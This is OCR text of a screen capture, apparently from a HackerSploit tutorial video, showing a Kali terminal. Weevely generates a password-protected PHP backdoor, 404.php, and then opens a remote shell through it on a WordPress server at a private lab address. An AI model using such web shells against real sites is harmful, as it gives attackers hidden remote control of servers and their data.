 Applications Places Terminal Fri 14:29 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate 12345 /root/Desktop/404.php
Generated backdoor with password '12345' in '/root/Desktop/404.php' of 1469 byte size.
root@kali:~# weevely http://192.168.1.108/404.php 12345
HackerSploit
[+] weevely 3.2.0
[+] Target: 192.168.1.108
[+] Session: /root/.weevely/sessions/192.168.1.108/404_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
404.php
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
www-data@wordpress:/var/www/wordpress $ cd ..
www-data@wordpress:/var/www $ ls
wordpress
www-data@wordpress:/var/www $ cd